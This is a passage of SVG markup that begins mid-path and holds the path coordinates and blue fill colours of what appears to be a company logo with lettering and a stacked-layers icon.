140.553 29.7025C145.655 29.7025 146.323 25.572 146.323 22.6766V5.74974H154.159V22.5146C154.159 25.734 153.713 29.2166 151.911 31.3425C149.097 34.7846 143.934 35.473 140.269 35.473C126.582 35.473 126.541 26.9691 126.541 22.2312L126.582 5.72949H134.681V5.74974Z" fill="#008FFB"></path><path d="M157.196 5.75H165.336V29.0346H178.335V34.7241H157.196V5.75Z" fill="#008FFB"></path><path d="M188.235 5.74974V22.9601C188.235 24.5192 188.357 26.1389 189.167 27.3335C190.26 28.9331 192.143 29.7025 194.107 29.7025C199.209 29.7025 199.878 25.572 199.878 22.6766V5.74974H207.713V22.5146C207.713 25.734 207.268 29.2166 205.466 31.3425C202.652 34.7846 197.488 35.473 193.824 35.473C180.136 35.473 180.096 26.9691 180.096 22.2312L180.136 5.72949H188.235V5.74974Z" fill="#008FFB"></path><path d="M217.21 25.4917C217.25 26.6458 217.331 29.9866 222.109 29.9866C222.798 29.9866 226.402 29.9866 226.402 26.6863C226.402 25.3297 225.835 24.3983 223.911 23.8719L216.805 22.0294C214.8 21.5029 209.617 20.1463 209.617 14.0924C209.617 9.39494 213.14 5.02148 221.826 5.02148C233.144 5.02148 233.63 11.1565 233.671 14.2543H225.531C225.531 13.3634 225.572 10.2453 221.725 10.2453C219.396 10.2453 217.918 11.5614 217.918 13.3027C217.918 15.4287 219.68 15.9551 220.854 16.2791L226.28 17.6762C230.127 18.6885 234.703 19.8831 234.703 26.0181C234.703 32.4771 229.156 35.3724 221.907 35.3724C218.89 35.3724 214.051 34.8865 211.398 31.9304C209.272 29.6019 209.232 26.747 209.191 25.5119H217.21V25.4917Z" fill="#008FFB"></path><path d="M10.5034 46.4683L22.5304 53.4131C23.1986 53.7978 23.968 54.0003 24.7171 54.0003C25.4663 54.0003 26.2357 53.7978 26.9241 53.4131L38.8499 46.4885C40.3684 45.5976 40.3684 43.4109 38.8499 42.5402C38.7081 42.4593 38.5057 42.4593 38.3639 42.5402L28.3414 48.331C27.2481 48.9789 25.9927 49.3029 24.7171 49.3029C23.4618 49.3029 22.2064 48.9789 21.1131 48.331L11.0096 42.4998C10.8476 42.3985 10.6451 42.3985 10.4832 42.4998C8.9646 43.3906 8.9646 45.5976 10.5034 46.4683Z" fill="#87CBFF"></path><path d="M7.60802 38.086L22.1862 46.5089C22.9759 46.9544 23.8465 47.1973 24.7171 47.1973C25.5878 47.1973 26.4787 46.9746 27.2683 46.5089L41.725 38.1062C43.5473 37.0533 43.5473 34.4009 41.725 33.348C41.4618 33.2063 41.1378 33.2063 40.8746 33.348L28.7059 40.4144C27.5113 41.1231 26.1345 41.4875 24.7374 41.4875C23.3606 41.4875 21.9837 41.1231 20.7891 40.4347L8.49891 33.348C8.21544 33.1861 7.89148 33.1861 7.60802 33.348C5.7655 34.3807 5.78575 37.0128 7.60802 38.086Z" fill="#5AB9FF"></path><path d="M4.73281 28.6709L21.8622 38.5517C22.7531 39.0578 23.7452 39.3211 24.7373 39.3211C25.7294 39.3211 26.7418 39.0578 27.6327 38.5517L44.6001 28.6911C46.7463 27.456 46.7261 24.3582 44.6001 23.1231C44.4179 23.0218 44.1951 23.0218 44.0129 23.1231L29.0703 31.8092C27.7542 32.5787 26.2761 32.9634 24.7576 32.9634C23.2592 32.9634 21.7609 32.5584 20.4651 31.8092L5.38073 23.1028C5.17825 22.9813 4.93528 22.9813 4.73281 23.1028C2.58657 24.3379 2.58657 27.4358 4.73281 28.6709Z" fill="#2EA5FD"></path><path d="M47.4753 12.2295L27.7947 0.870642C26.8026 0.303713 25.689 0 24.5754 0C23.4618 0 22.3279 0.283465 21.3358 0.870642L1.83746 12.2092C-0.612486 13.6266 -0.612486 17.1699 1.83746 18.5872L21.518 29.946C22.5101 30.5129 23.6237 30.8167 24.7374 30.8167C25.851 30.8167 26.9848 30.5332 27.9769 29.946L47.4753 18.6074C49.9252 17.1901 49.9252 13.6468 47.4753 12.2295Z" fill="#008FFB"></path></svg>